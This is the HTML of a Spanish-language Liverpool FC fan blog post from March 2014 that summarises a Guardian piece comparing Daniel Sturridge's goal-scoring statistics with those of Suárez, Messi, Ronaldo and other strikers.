  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a>
<ul class='sub-menu'>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>	
</ul>
</li>
<li><a href='#'>Shop</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:acb@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.estoesanfield.com/'>ESTO ES ANFIELD  </a>
</h1>
<p class='logo_tagline'>
<p>Actualidad del LIVERPOOL FC en castellano. </p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://www.estoesanfield.com/search/label/Luis%20Su%C3%A1rez?max-results=6' rel='tag'>Luis Suárez</a><a href='http://www.estoesanfield.com/search/label/PizarraEEA?max-results=6' rel='tag'>PizarraEEA</a><a href='http://www.estoesanfield.com/search/label/Premier%20League%202013%2F14?max-results=6' rel='tag'>Premier League 2013/14</a><a href='http://www.estoesanfield.com/search/label/Sturridge?max-results=6' rel='tag'>Sturridge</a></div>
<h1>
Sturridge mejor en las estadísticas que Suárez o&#8230;.Messi.
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/07345797426381964677' rel='author' title='author profile'>
Jorge-George Olmos
</a> - marzo 06, 2014
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="100" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg" width="400" /></a></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;">Con números de los mejores del mundo, como lo que puede llegar a ser.</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-dR43VIBnViRV2-nFZM00aTbXfYU7MtihUKpQcGJqyHM3mNjoSmtizhwkh0-fkfM-qrnXHybJWU8K-V39XZCpLj-F4-ySbazwKst_fzQ8-VTN-sr9JKy61FrKFf_eKOSCP8_LQ7loFg/s1600/sturridge-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="221" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA-dR43VIBnViRV2-nFZM00aTbXfYU7MtihUKpQcGJqyHM3mNjoSmtizhwkh0-fkfM-qrnXHybJWU8K-V39XZCpLj-F4-ySbazwKst_fzQ8-VTN-sr9JKy61FrKFf_eKOSCP8_LQ7loFg/s1600/sturridge-1.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Dicen que la sonrisa es el estado mejor que tiene una persona, pues Sturridge desde que llego a la orilla del Mersey no ha parado de sonreír, atrás quedan esos años en los que era un revulsivo o la eterna promesa para el Chelsea o City. En "The Guardian", <a href="https://twitter.com/seaningle">Sean Ingle</a> ha analizado los datos estadísticos de Daniel Sturridge, muy curiosos ante todo, que siga el baile, Daniel, que siga.</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: red;">Redacción de Esto es Anfield.</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Como si estuviera conectado con el de arriba, es una seña que se ha vuelto ya familiar antes de cada partido ver &nbsp;a <b>Daniel Sturridge</b> apuntando al cielo, más allá de la lluvia y las nubes y hacia los cielos. Al delantero le gusta rezar antes del comienzo del partido, ahora parece que tiene una línea directa para su creador. No sólo ha anotado en ocho partidos consecutivos de la Premier League, sino que también lleva &nbsp;<b>22 goles en 26 partidos esta temporada</b>, se ha convertido a la vez en el favorito para liderar la línea atacante de Inglaterra en la Copa Mundial de este verano. El cambio ha sido estratosférico desde que dejo Stamford Bridge hace 13 meses con tan sólo 13 goles en 63 apariciones.</div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHbpN7sRMDiZ3fVTj2-3eZIreZXtcYJsdXM_N-XAKezszxIa9oY9AZfgxjZEpeLKnOsJigeqv0H0XJf7uZfwd6bNslZBp75Tk5rRkY6kcddsXdPtMe2PZiXZFJsYuFEKGAKLx86ZStjUc/s1600/tumblr_n1gqef7M7N1rsndh8o1_500.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHbpN7sRMDiZ3fVTj2-3eZIreZXtcYJsdXM_N-XAKezszxIa9oY9AZfgxjZEpeLKnOsJigeqv0H0XJf7uZfwd6bNslZBp75Tk5rRkY6kcddsXdPtMe2PZiXZFJsYuFEKGAKLx86ZStjUc/s1600/tumblr_n1gqef7M7N1rsndh8o1_500.jpg" width="400" /></a></div>
<div style="text-align: center;">
<i><span style="font-size: x-small;">Con números de grande.&nbsp;</span></i></div>
<br /></div>
<div style="text-align: justify;">
<b>Rompiendo récords.</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Esta temporada Sturridge ha anotado cada 83 minutos en la liga, aunque parezca increíble, tiene mejores números que <b>Cristiano Ronaldo</b> (un gol cada 84 minutos), <b>Luis Suárez</b> (uno cada 86 minutos), <b>Lionel Messi</b> (cada 95 minutos) y <b>Zlatan Ibrahimovic</b> (cada 97 minutos). Sólo <b>Sergio Agüero</b>, que promedia un gol cada 80 minutos, marca más goles que el inglés en las principales ligas europeas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cuando se le preguntó que explicara este aumento en sus estadísticas goleadoras, Sturridge muestra sorprendido "<i>Ni siquiera lo sé. El manager ha mostrado fe en mí para darme una oportunidad en la posición que siempre he jugado en... Tengo fe en Dios. Rezo mucho y estoy totalmente centrado en mi trabajo."</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pero hay otra explicación más allá del posicional o metafísica. Él siempre ha tenido talento como lo demuestra al anotar <b>8 goles en 11 partidos</b> cuando estuvo cedido en el <b>Bolton en 2011</b> y <b>9 en 19 </b>partidos en la Premier League bajo el mandato de André Villas-Boas en el <b>Chelsea</b>, sólo necesitaba mayores oportunidades para demostrarlo.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs0MmQik_caWpQ2LSe8iQoTuzXVh5w3iMcnDB4vLRfbcalBEIAHfwEdzrfmOlQuVAT7ybubGX5jI1qY2LLQOXlsDk_jCsT5QwAds2H89tPc9XxF7yNQHg0jkDHBjbHHz0LVV1fVm-kRfU/s1600/Bolton-1-0-vs-Wolverhampton-Daniel-Sturridge-scores-winner-on-debut-54833.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs0MmQik_caWpQ2LSe8iQoTuzXVh5w3iMcnDB4vLRfbcalBEIAHfwEdzrfmOlQuVAT7ybubGX5jI1qY2LLQOXlsDk_jCsT5QwAds2H89tPc9XxF7yNQHg0jkDHBjbHHz0LVV1fVm-kRfU/s1600/Bolton-1-0-vs-Wolverhampton-Daniel-Sturridge-scores-winner-on-debut-54833.jpg" width="400" /></a></div>
<div style="text-align: center;">
<i><span style="font-size: x-small;">En el Bolton fue una gran cesión para él.&nbsp;</span></i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Es cierto que en 129 partidos de la Premier League, Sturridge ha anotado 54 goles, poco menos de un gol cada dos partidos. Pero las estadísticas sin enmascarar la situación real: en el Manchester City y el Chelsea era un actor no principal. De esos <b>129 partidos en la Premier League, 54 fueron como un sustituto</b>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Liderando a los mejores delanteros Reds de la historia.</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Cuando nos fijamos en el promedio de goles de Sturridge durante 90 minutos en la Premier League. Ha anotado un promedio de <b>0,69 goles en 90 minutos.</b> Eso lo coloca por delante de todos los otros grandes delanteros del Liverpool en la era de la Premier League, entre ellos <b>Michael Owen (0,59 goles cada 90 minutos), Fernando Torres (0,53), Robbie Fowler (0,52) y, sí, Suárez (0.64).</b></div>
<div style="text-align: justify;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixVoVRR5cOQAqf63gFnRdl3qqgogdGh1OyJWAL2KMVWvOSesQEM3BFb_-qApZRyIzPfB866zrSpw9unaezLqOB09XkW3qKqLIXz-qFGcprum-nUmzDjqrTXYO67b7ZakB3OcOsQbU1s-o/s1600/Daniel-Sturridge-5793372.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixVoVRR5cOQAqf63gFnRdl3qqgogdGh1OyJWAL2KMVWvOSesQEM3BFb_-qApZRyIzPfB866zrSpw9unaezLqOB09XkW3qKqLIXz-qFGcprum-nUmzDjqrTXYO67b7ZakB3OcOsQbU1s-o/s1600/Daniel-Sturridge-5793372.jpg" width="400" /></a></div>
<br />
<br /></div>
<div style="text-align: justify;">
Más impresionante es aún el recuento de goles de &nbsp;Sturridge que lo ponen por encima de <b>Robin van Persie (0,68 goles por 90 minutos), Alan Shearer (0.61) y Cristiano Ronaldo (0.52)</b> cuando se encontraba en la Premier League. De hecho, las estadísticas de Opta muestran que sólo tres jugadores en la historia de la Liga Premier han anotado a un ritmo mejor que Sturridge: <b>Agüero (0.78 por 90), Thierry Henry (0,74) y Ruud van Nistelrooy (0,70).</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Luis Suárez su mejor aliado</b></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jugar junto a <b>Luis Suárez</b>, sin duda, &nbsp;le ayuda, el uruguayo no sólo lidera la liga en asistencias, <b>9 asistencias</b>, pero él es una distracción para los defensores. Pero otro dato es que Sturridge ha anotado cuando Suárez ha estado ausente y cuando el Liverpool ha sido más defensivo.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Por supuesto, él no brillan en cada partido: como se vio en el partido de la Copa FA en el asalto ante el Arsenal, mientras que durante la victoria por 4-0 ante el Everton Sturridge fue a por su hat-trick 'en lugar de jugar en Suárez. Sin embargo, hay poca evidencia de que Sturridge es codicioso. Esta temporada sus tiros promedio por <b>90 minutos (4.03)</b> es inferior a <b>Agüero, Messi, Ibrahimovic y Suárez</b>, quienes promedio entre <b>cinco y seis disparos por 90 minutos</b>, y Cristiano Ronaldo, quien promedia 7,88. &#191;Y quién puede culpar a Sturridge por querer seguir aumentando convirtiendo goles? el número de disparos que resulta en una meta, su porcentaje es del <b>30%, mejor que Agüero (25,9%), Messi (23,7%), Suárez (22,3%) y Ronaldo (17,6 %).</b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMUxSA5kQWPRgeJyMOVmWn3ZWjM7HCaZ_a1b5CvwTs92v9aVs7pLTlTYcY7zxizbdCwfbYr7Tdxh3IVT7B4VAPgtJI2od9DcRWu_3oaaTdZEJzZJcPE2G0nShq0rZnUjoUv7etbOcb9AA/s1600/Sturridge+Luis+Su%C3%A1rez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="293" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMUxSA5kQWPRgeJyMOVmWn3ZWjM7HCaZ_a1b5CvwTs92v9aVs7pLTlTYcY7zxizbdCwfbYr7Tdxh3IVT7B4VAPgtJI2od9DcRWu_3oaaTdZEJzZJcPE2G0nShq0rZnUjoUv7etbOcb9AA/s1600/Sturridge+Luis+Su%C3%A1rez.jpg" width="400" /></a></div>
<div style="text-align: center;">
<i><span style="font-size: x-small;">Su compañero, supo suplirle en su falta.&nbsp;</span></i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sturridge también lo &nbsp;hace mejor que Messi, Ronaldo y compañía en otra estadística Opta: grandes oportunidades convertidas - una medida del éxito de un jugador está en la conversión de uno contra uno o primeros disparos a gol. De hecho, mires donde mires los datos dice lo mismo: Sturridge es un gran negocio.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Brendan Rodgers</b> ha aprendido cómo hacer el mejor uso de él. La pregunta es si <b>Roy Hodgson</b> puede hacerlo también. Ciertamente, la idea de que Sturridge lideré de la línea, con <b>Wayne Rooney</b> detrás de él, con el apoyo de dos espíritus libres por las bandas, hace que te preguntes si la aventura brasileña de Inglaterra podría ser menos traumática de lo esperado.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzYdejk9moVdM5K8gxHhv3V163BgutFWTi02qY8JPFQxxuwuYR6kF9zJo5Hm1hY3R-nQ0-z0ixP-kZHkP0KUCreUp9NS6BfJ3RmbirngkCAbOZy49aocdn7x4wLhpB4wJpn29HuiiVnPw/s1600/England-v-Montenegro-Daniel-Sturridge-celeb_3017668.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzYdejk9moVdM5K8gxHhv3V163BgutFWTi02qY8JPFQxxuwuYR6kF9zJo5Hm1hY3R-nQ0-z0ixP-kZHkP0KUCreUp9NS6BfJ3RmbirngkCAbOZy49aocdn7x4wLhpB4wJpn29HuiiVnPw/s1600/England-v-Montenegro-Daniel-Sturridge-celeb_3017668.jpg" width="400" /></a></div>
<div style="text-align: center;">
<i><span style="font-size: x-small;">Con la mirada puesta en el Brasil.&nbsp;</span></i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Racha goleadora de Sturridge no puede continuar para siempre, por supuesto. Él sólo tiene que mirar a su compañero en el Liverpool para darse cuenta de eso. Pero ahora mismo él está en ebullición y el futuro parece con posibilidades.<br />
<br /></div>
<br />
<b><span style="color: red;">Accede a la noticia:&nbsp;</span></b><br />
<br />
Daniel Sturridge mejor que Suárez y Messi &nbsp;- <a href="http://www.theguardian.com/football/blog/2014/feb/24/liverpool-daniel-sturridge-luis-suarez-england-world-cup">En The Guardian</a> - in english.<br />
<br />
<br />
<br /></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html&title=Sturridge mejor en las estadísticas que Suárez o….Messi.' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkI305pTbn4fRrkF9e0hVcqgeNTtynaiMICKQhllIEBtlXtwRg6C41IaLusEKCWLI7ZwB0xnWUe3Zb398o1hIARP6uB4v9_B70bTCIjHATnB37Rff4bzJqG0eljm3jPesSJh0TRqYT-E/s1600/Sin+t%C3%ADtulo-1+copia.jpg&description=Sturridge mejor en las estadísticas que Suárez o….Messi.' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://www.estoesanfield.com/search/label/Luis%20Su%C3%A1rez' rel='tag'>Luis Suárez</a>,
<a href='http://www.estoesanfield.com/search/label/PizarraEEA' rel='tag'>PizarraEEA</a>,
<a href='http://www.estoesanfield.com/search/label/Premier%20League%202013%2F14' rel='tag'>Premier League 2013/14</a>,
<a href='http://www.estoesanfield.com/search/label/Sturridge' rel='tag'>Sturridge</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.estoesanfield.com/2014/03/un-paseo-por-liverpool-el-royal-liver.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.estoesanfield.com/2014/03/informe-financiero-del-lfc.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Luis Suárez?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/PizarraEEA?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Premier League 2013/14?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sturridge?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.estoesanfield.com/2014/03/sturridge-mejor-en-las-estadisticas-que.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
26
comentarios
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://www.estoesanfield.com/2014/03/un-paseo-por-liverpool-el-royal-liver.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://www.estoesanfield.com/2014/03/informe-financiero-del-lfc.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com'><i></i>facebook</a></li>
<li><a href='http://twitter.com'><i></i>twitter</a></li>
<li><a href='http://instagram.com'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com'><i></i>pinterest</a></li>
<li><a href='http://youtube.com'><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0J2kRGx1gEh7ezhDKNhKIdtwnv1T14wr3m8ccHKIrMFqlNqTPgcqChwmqiy6WV1QW1tKUaMlBOjq9XfNwT8LfJsMAs41a3rAeUJTd65UVlAjOHc2uC-70phhmgNjyBXjg-AxvbT05xq4F/s1600/add.jpg"/></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fthemexpose&amp;width=250&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" style="border: none; height: 215px; overflow: hidden; width: 250px;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/08/'>agosto 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/07/'>julio 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/06/'>junio 2017</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/05/'>mayo 2017</a> (7)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/04/'>abril 2017</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/03/'>marzo 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/02/'>febrero 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2017/01/'>enero 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/12/'>diciembre 2016</a> (6)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/11/'>noviembre 2016</a> (5)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/10/'>octubre 2016</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/09/'>septiembre 2016</a> (19)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/08/'>agosto 2016</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/07/'>julio 2016</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/06/'>junio 2016</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/05/'>mayo 2016</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/04/'>abril 2016</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/03/'>marzo 2016</a> (16)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/02/'>febrero 2016</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2016/01/'>enero 2016</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/12/'>diciembre 2015</a> (13)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/11/'>noviembre 2015</a> (12)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/10/'>octubre 2015</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/09/'>septiembre 2015</a> (14)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/08/'>agosto 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/07/'>julio 2015</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/06/'>junio 2015</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/05/'>mayo 2015</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/04/'>abril 2015</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/03/'>marzo 2015</a> (9)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/02/'>febrero 2015</a> (8)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2015/01/'>enero 2015</a> (10)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/12/'>diciembre 2014</a> (11)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/11/'>noviembre 2014</a> (15)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/10/'>octubre 2014</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/09/'>septiembre 2014</a> (35)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/08/'>agosto 2014</a> (25)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/07/'>julio 2014</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/06/'>junio 2014</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/05/'>mayo 2014</a> (24)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/04/'>abril 2014</a> (38)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/03/'>marzo 2014</a> (32)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/02/'>febrero 2014</a> (31)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2014/01/'>enero 2014</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/12/'>diciembre 2013</a> (34)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/11/'>noviembre 2013</a> (30)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/10/'>octubre 2013</a> (19)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/09/'>septiembre 2013</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/08/'>agosto 2013</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/07/'>julio 2013</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/06/'>junio 2013</a> (18)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/05/'>mayo 2013</a> (27)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/04/'>abril 2013</a> (26)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/03/'>marzo 2013</a> (20)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/02/'>febrero 2013</a> (17)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2013/01/'>enero 2013</a> (22)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/12/'>diciembre 2012</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/11/'>noviembre 2012</a> (26)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/10/'>octubre 2012</a> (31)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/09/'>septiembre 2012</a> (36)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/08/'>agosto 2012</a> (43)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/07/'>julio 2012</a> (28)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/06/'>junio 2012</a> (36)
      </li>
<li class='archivedate'>
<a href='http://www.estoesanfield.com/2012/05/'>mayo 2012</a> (36)
